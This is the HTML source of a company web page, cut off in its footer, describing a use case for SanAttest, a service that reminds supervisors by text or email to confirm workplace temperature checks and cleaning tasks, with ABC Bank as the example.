!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sanattest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sanattest.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://www.sanattest.com/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/vendors/lity/lity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://www.sanattest.com/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://www.sanattest.com/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-one-style-css' href='https://www.sanattest.com/wp-content/themes/ave-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//www.sanattest.com/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1652334293&#038;ver=6.4.2' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.4.2" id="ld_blog_script-js" defer></script>
<link rel="https://api.w.org/" href="https://www.sanattest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sanattest.com/wp-json/wp/v2/pages/4347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sanattest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.sanattest.com/?p=4347' />
<link rel="alternate" type="application/json+oembed" href="https://www.sanattest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sanattest.com%2Fuse-case%2F" />

		<link rel="shortcut icon" href="https://www.sanattest.com/wp-content/themes/ave/favicon.png" />
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sanattest.com/wp-content/uploads/2021/03/16-16.png" sizes="32x32" />
<link rel="icon" href="https://www.sanattest.com/wp-content/uploads/2021/03/16-16.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sanattest.com/wp-content/uploads/2021/03/16-16.png" />
<meta name="msapplication-TileImage" content="https://www.sanattest.com/wp-content/uploads/2021/03/16-16.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='liquid-stylesheet-inline-css' type='text/css'>:root{--color-primary:#0d6fb6;--color-gradient-start:#0d6fb6;--color-gradient-stop:#8ac23b;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Nunito Sans;font-weight:400;line-height:30px;font-size:15px;color:#666666;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Nunito Sans;font-weight:700;line-height:1.6363em;font-size:55px;color:#232323;}.h2,h2{font-family:Nunito Sans;font-weight:700;line-height:1.111em;font-size:40px;color:#232323;}.h3,h3{font-family:Nunito Sans;font-weight:700;line-height:1.111em;font-size:37px;color:#232323;}.h4,h4{font-family:Nunito Sans;font-weight:700;line-height:1.7em;font-size:24px;color:#232323;}.h5,h5{font-family:Nunito Sans;font-weight:700;line-height:1.9em;font-size:20px;color:#232323;}.h6,h6{font-family:Nunito Sans;font-weight:700;line-height:1.8;font-size:16px;color:#232323;}.main-header .navbar-brand{max-width:148px !important;}.titlebar-inner h1{color:#232323 !important;}.titlebar-inner p{}.titlebar-inner{padding-top:120px;padding-bottom:40px;}.titlebar{background-image:url( https://www.sanattest.com/wp-content/uploads/2021/03/1.png);background-size:cover;}.titlebar > .titlebar-overlay.ld-overlay{background:rgba(255, 255, 255, 0.62);}.main-nav .children, .nav-item-children{
    top:70%;
    background-color: #0e70b7;padding:0;min-width:140px;overflow:hidden;
}
 .main-nav .children>li>a, .nav-item-children>li>a:not(:hover), .main-nav .children>li>a, 
 .nav-item-children>li>a:not(:hover){
     color:#fff !important;
 }
  .main-nav .children>li>a, .nav-item-children>li>a{
     padding:8px 15px;
 }</style><style type="text/css" data-type="vc_custom-css">.flickity-prev-next-button.previous {
    left: -15px;
}
.flickity-prev-next-button.next {right: -15px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1539243357059{padding-top: 75px !important;padding-bottom: 130px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_custom-css">@media(min-width:1200px){
    .main-header{position:absolute;
        left:0;
        top:0;
        width:100%;
    }
    .navbar-collapse ~ .header-module {
    margin-left: 10px;
    }
}
.headerbutton .header-module{display:none;}
@media(max-width:1199px){
   .headerbutton .header-module{display:inline-block;} 
   .headerbutton{position: absolute !important;
    top: 35px;
    z-index: 10;
    text-align: right;
    display: block !important;
    right: 50px;}
    .header-module ~ .header-module{margin-left:5px;}
    .headerbutton .btn > span {
    padding: 9px 12px 8px;
    font-size: 12px;
    line-height: 100%;
    }
}
@media(max-width:460px){
    .main-header .navbar-brand{padding:15px 0 40px;}
    .headerbutton{right: 0;top:auto;
    left: 0;
    margin: auto;
    text-align: center;
    margin-top:-35px;position:relative !important;}
}</style><style type="text/css" data-type="vc_custom-css">.footer-shape{
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0.5;
    top:0;
    width:100%;
    z-index: 0;
}
.main-footer{
    background: #202942 !important;overflow: hidden;
}
.lqd-custom-menu li {
    width: 50%;
    float: left;
}

.lqd-custom-menu {
    display: flex;
    flex-wrap: wrap;
}
.ld-sf [type=submit]{
    padding:0 18px;
}
.address ul{
    list-style:none;padding:0;
}
.address li .icon {
    padding-right: 15px;
}
.address li strong {
    color: #ffffff;display: block;
}
.address li p{margin:0;}
.address li i {
    color: #0d6fb6;
    font-size: 24px;
    position: relative;
    top: 5px;
}
.logocenter{text-align:right;}
@media(max-width:767px){
.logocenter,.ftcenter{text-align:center;}
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1624275184220{margin-top: 15px !important;border-top-width: 1px !important;padding-top: 25px !important;padding-bottom: 25px !important;border-top-color: rgba(255,255,255,0.1) !important;border-top-style: solid !important;}.vc_custom_1616048680304{margin-bottom: 30px !important;}.vc_custom_1624276838360{margin-bottom: 0px !important;}</style>
</head>

<body class="page-template-default page page-id-4347 wp-embed-responsive site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-style="classic" data-mobile-nav-scheme="gray" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<div class="titlebar scheme-light text-center" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'>
	
		<header class="header site-header main-header main-header-overlay" data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<p><div  class="mainbar-wrap   " ><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div  class="col vc_col-sm-4  "><style>.navbar-brand{padding-top:15px;padding-bottom:15px;}</style>
<div id="ld_header_image_696f0faaa4d38" class="navbar-header ld_header_image_696f0faaa4d38">

	<a class="navbar-brand" href="https://www.sanattest.com/" rel="home"><span class="navbar-brand-inner">    <img width="631" height="256" class="mobile-logo-default" src="https://www.sanattest.com/wp-content/uploads/2021/03/logo.png" alt="Sanattest"  /><img width="631" height="256" class="logo-default" src="https://www.sanattest.com/wp-content/uploads/2021/03/logo.png" alt="Sanattest" srcset="https://www.sanattest.com/wp-content/uploads/2021/03/logo.png 2x" /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4  headerbutton"><div class="header-module">
	<style>.ld_button_696f0faaa7de4.btn-icon-solid .btn-icon{background:rgb(138, 194, 59);}.ld_button_696f0faaa7de4.btn-icon-circle.btn-icon-ripple .btn-icon:before{border-color:rgb(138, 194, 59);}.ld_button_696f0faaa7de4{background-color:rgb(138, 194, 59);border-color:rgb(138, 194, 59);font-size:16px !important;font-weight:600 !important;}.ld_button_696f0faaa7de4 .btn-gradient-border defs stop:first-child{stop-color:rgb(138, 194, 59);}.ld_button_696f0faaa7de4 .btn-gradient-border defs stop:last-child{stop-color:rgb(138, 194, 59);}</style><a href="https://sanattest.com/#contact-us" class="btn btn-solid text-capitalize btn-sm circle btn-bordered border-thin ld_header_button_696f0faaa53d9 ld_button_696f0faaa7de4">
	<span>
		
					<span class="btn-txt">Ask a question?</span>
			
				</span>
</a>
</div><div class="header-module">
	<style>.ld_button_696f0faaab543.btn-icon-solid .btn-icon{background:rgb(138, 194, 59);}.ld_button_696f0faaab543.btn-icon-circle.btn-icon-ripple .btn-icon:before{border-color:rgb(138, 194, 59);}.ld_button_696f0faaab543{background-color:rgb(138, 194, 59);border-color:rgb(138, 194, 59);font-size:16px !important;font-weight:600 !important;}.ld_button_696f0faaab543 .btn-gradient-border defs stop:first-child{stop-color:rgb(138, 194, 59);}.ld_button_696f0faaab543 .btn-gradient-border defs stop:last-child{stop-color:rgb(138, 194, 59);}</style><a href="https://platform.sanattest.com/" target="_blank" class="btn btn-solid text-capitalize btn-sm circle btn-bordered border-thin ld_header_button_696f0faaab04c ld_button_696f0faaab543">
	<span>
		
					<span class="btn-txt">Start a Free Trial/Login</span>
			
				</span>
</a>
</div></div><div  class="col vc_col-sm-4  "><div class="collapse navbar-collapse ld_header_collapsed_696f0faaab787" id="main-header-collapse">
	<style>.ld_header_menu_696f0faaab975.main-nav > li > a{font-size:13px;font-weight:800;letter-spacing:0.78px;color:rgb(37, 37, 37);text-transform:uppercase;}.ld_header_menu_696f0faaab975.main-nav > li > a:hover{color:rgb(13, 111, 182);}</style><ul id="menu-custom-menu" class="main-nav ld_header_menu_696f0faaab975 nav align-items-lg-stretch justify-content-lg-end" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4330"><a href="https://www.sanattest.com/#about"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">About Us<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
<ul class="nav-item-children">
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://www.sanattest.com/our-team/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Team<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4332"><a href="https://www.sanattest.com/#contact-us"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Contact Us<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
</li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4874"><a href="#"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Enhancements<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
<ul class="nav-item-children">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.sanattest.com/apps/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Apps<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
</li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4331"><a href="https://www.sanattest.com/#features"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Features<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4602"><a href="https://www.sanattest.com/news/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">News<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.sanattest.com/pricing-plans/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Pricing<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --><div class="header-module">
	<style>.ld_button_696f0faaad3b0.btn-icon-solid .btn-icon{background:rgb(138, 194, 59);}.ld_button_696f0faaad3b0.btn-icon-circle.btn-icon-ripple .btn-icon:before{border-color:rgb(138, 194, 59);}.ld_button_696f0faaad3b0{background-color:rgb(138, 194, 59);border-color:rgb(138, 194, 59);font-size:16px !important;font-weight:600 !important;}.ld_button_696f0faaad3b0 .btn-gradient-border defs stop:first-child{stop-color:rgb(138, 194, 59);}.ld_button_696f0faaad3b0 .btn-gradient-border defs stop:last-child{stop-color:rgb(138, 194, 59);}</style><a href="https://sanattest.com/#contact-us" class="btn btn-solid text-capitalize btn-sm circle btn-bordered border-thin ld_header_button_696f0faaad230 ld_button_696f0faaad3b0">
	<span>
		
					<span class="btn-txt">Ask a question?</span>
			
				</span>
</a>
</div><div class="header-module">
	<style>.ld_button_696f0faaad73c.btn-icon-solid .btn-icon{background:rgb(138, 194, 59);}.ld_button_696f0faaad73c.btn-icon-circle.btn-icon-ripple .btn-icon:before{border-color:rgb(138, 194, 59);}.ld_button_696f0faaad73c{background-color:rgb(138, 194, 59);border-color:rgb(138, 194, 59);font-size:16px !important;font-weight:600 !important;}.ld_button_696f0faaad73c .btn-gradient-border defs stop:first-child{stop-color:rgb(138, 194, 59);}.ld_button_696f0faaad73c .btn-gradient-border defs stop:last-child{stop-color:rgb(138, 194, 59);}</style><a href="https://platform.sanattest.com/" target="_blank" class="btn btn-solid text-capitalize btn-sm circle btn-bordered border-thin ld_header_button_696f0faaad5db ld_button_696f0faaad73c">
	<span>
		
					<span class="btn-txt">Start a Free Trial / Login</span>
			
				</span>
</a>
</div></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --><div  class="secondarybar-wrap  " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --></p>
</header>		<div class="titlebar-inner">
		<div class="container titlebar-container">
			<div class="row titlebar-container">
				<div class="titlebar-col col-md-12">

					<h1 data-fittext="true" data-fittext-options='{ "maxFontSize": "currentFontSize", "minFontSize": 32 }'>Use Case</h1>
															
				</div><!-- /.col-md-12 -->
			</div><!-- /.row -->
		</div><!-- /.container -->
	</div><!-- /.titlebar-inner -->
	</div><!-- /.titlebar -->
		<main class="content" id="content">
			

	<section class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid vc_custom_1539243357059 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-696f0faab1ec1"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-6 text-left liquid-column-696f0faabb685"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>ABC Bank requires every employee to have their temperature checked upon reporting to work daily.</p>
<p>Once this requirement is specified in the system, SanAttest will send a text or email to the supervisor on duty at the time ABC Bank set, asking for confirmation that temperature checks were completed for the day. If yes, a positive response is recorded, and reports are updated.</p>
<p>Area managers can see instantly who is or is not performing tasks so corrective action can be initiated immediately. Tasks come with training so that a simple task like wiping door handles twice daily comes with detailed explanation of how to perform it and why it is important.</p>
<p>Tasks can be for all personnel, like clean your desk area and telephone; or assigned to a particular individual to complete, such as disinfect lunchroom surfaces today. Tasks can also be assigned to store managers to ensure the cleaning crew completed mopping and sanitization of all customer areas the previous night.</p>

		</div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 liquid-column-696f0faabb99e"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_carousel_696f0faabbb52 .carousel-item{width:100%;padding-left:15px;padding-right:15px;}.ld_carousel_696f0faabbb52 .carousel-items.row{margin-left:-15px;margin-right:-15px;}.ld_carousel_696f0faabbb52 .flickity-page-dots{top:auto;right:auto;bottom:-25px;left:auto;}@media (min-width: 768px) {.ld_carousel_696f0faabbb52 .carousel-item { width:100% }}@media (min-width: 992px) {.ld_carousel_696f0faabbb52 .carousel-item { width:100% }}@media (min-width: 1200px) {.ld_carousel_696f0faabbb52 .carousel-item { width:100% }}</style><div id="ld_carousel_696f0faabbb52" class="carousel-container carousel-nav-left carousel-nav-md carousel-dots-style1 ld_carousel_696f0faabbb52">

	<div class="carousel-items row"  data-lqd-flickity='{"cellAlign":"center","prevNextButtons":false,"buttonsAppendTo":"self","pageDots":false,"groupCells":true,"pauseAutoPlayOnHover":false}' >
	<div class="carousel-item">
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-696f0faac0c5e">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="720" height="365" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 720 365&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="Tasks" srcset="" sizes="(max-width: 720px) 100vw, 720px" data-src="https://www.sanattest.com/wp-content/uploads/2021/03/Tasks.png" data-srcset="https://www.sanattest.com/wp-content/uploads/2021/03/Tasks.png 720w, https://www.sanattest.com/wp-content/uploads/2021/03/Tasks-300x152.png 300w" data-aspect="1.972602739726" /></div>
		</figure>
	</div>
</div>
	</div>

</div></div></div></div></div></div></div></section>
</section>
	
					</main><!-- #content -->
		<div class="lqd-back-to-top" data-back-to-top="true">
			<a href="#wrap" data-localscroll="true">
				<i class="fa fa-angle-up"></i>
			</a>
		</div><!-- /.lqd-back-to-top --><style>.main-footer {background-color: #27282a;color: #92959b;padding-top: 90px}.main-footer a:not(.btn) { color: #92959b }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<p><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696f0faac1540"><div class="ld-container container-fluid"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696f0faac1748"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer-shape liquid_vc_single_image-696f0faac423e">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1498" height="602" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1498 602&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="4" decoding="async" loading="lazy" srcset="" sizes="(max-width: 1498px) 100vw, 1498px" data-src="https://www.sanattest.com/wp-content/uploads/2021/03/4.png" data-srcset="https://www.sanattest.com/wp-content/uploads/2021/03/4.png 1498w, https://www.sanattest.com/wp-content/uploads/2021/03/4-300x121.png 300w, https://www.sanattest.com/wp-content/uploads/2021/03/4-1024x412.png 1024w" data-aspect="2.4883720930233" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696f0faac43e2"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696f0faac46b4"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_row wpb_row vc_inner vc_row-fluid liquid-row-shadowbox-696f0faac4818"><div class="wpb_column vc_column_container vc_col-sm-4 liquid-column-696f0faac49bc"><div class="vc_column-inner"><div class="wpb_wrapper "  ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-696f0faac7832 figure img, .liquid_vc_single_image-696f0faac7832 figure svg{ max-width:130px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-696f0faac7832">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="631" height="256" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 631 256&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="logo" decoding="async" loading="lazy" srcset="" sizes="(max-width: 631px) 100vw, 631px" data-src="https://www.sanattest.com/wp-content/uploads/2021/03/logo.png" data-srcset="https://www.sanattest.com/wp-content/uploads/2021/03/logo.png 631w, https://www.sanattest.com/wp-content/uploads/2021/03/logo-300x122.png 300w" data-aspect="2.46484375" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>SanAttest – Because Sanitization Safety and Cleanliness Matters</p>

		</div>
	</div>
<style>.ld_spacer_696f0faac7956{height:20px;}</style>
<div class="ld-empty-space ld_spacer_696f0faac7956"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_696f0faac79ec.social-icon li a{color:#ffffff;}</style><ul class="social-icon branded circle social-icon-sm ld_social_icons_696f0faac79ec" id=ld_social_icons_696f0faac79ec>
<li><a href="https://twitter.com/SanAttest" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.facebook.com/SanAttest-108972961395975" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/74102621/admin/" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 liquid-column-696f0faac7bf9"><div class="vc_column-inner"><div class="wpb_wrapper "  ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696f0faac7d36 h3{font-size:19px;color:rgb(255, 255, 255);}@media (min-width: 992px) { .ld_fancy_heading_696f0faac7d36 h3 {margin-bottom:1.5em !important;  }  } .ld_fancy_heading_696f0faac7d36 .lqd-highlight-inner{height:0.275em;bottom:0px;}@media (min-width: 992px) { .ld_fancy_heading_696f0faac7d36 h3 {margin-bottom:1.5em !important;  }  } </style><div class="ld-fancy-heading ld_fancy_heading_696f0faac7d36">
